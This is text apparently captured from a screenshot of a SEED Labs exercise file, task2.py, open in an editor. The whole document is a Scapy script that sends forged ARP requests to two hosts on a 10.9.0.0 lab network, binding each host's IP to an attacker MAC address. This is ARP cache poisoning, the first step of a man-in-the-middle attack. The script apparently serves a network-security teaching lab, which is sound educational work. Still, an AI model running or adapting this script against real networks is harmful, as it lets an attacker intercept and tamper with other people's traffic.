 /home/seed/Labsetup/volumes/task2.py - Mousepad
File Edit Search View Document Help
#!/usr/bin/python3
from scapy.all import *
import time
M_MAC='02:42:0a:09:00:69'
A_IP='10.9.0.5' # Host A
A_MAC='02:42:0a:09:00:05'
B_IP='10.9.0.6' # Host B
B_MAC='02:42:0a:09:00:06'
E = Ether(src=M_MAC,dst=B_MAC)
A = ARP(hwsrc=M_MAC, psrc=A_IP, hwdst=B_MAC, pdst=B_IP, op=1)
pkt1 = E/A
pkt1.show()
sendp(pkt1)
E1 = Ether(src=M_MAC,dst=A_MAC)
A1 = ARP(hwsrc=M_MAC, psrc=B_IP, hwdst=A_MAC, pdst=A_IP, op=1)
pkt2 = E1/A1
pkt2.show()
sendp(pkt2)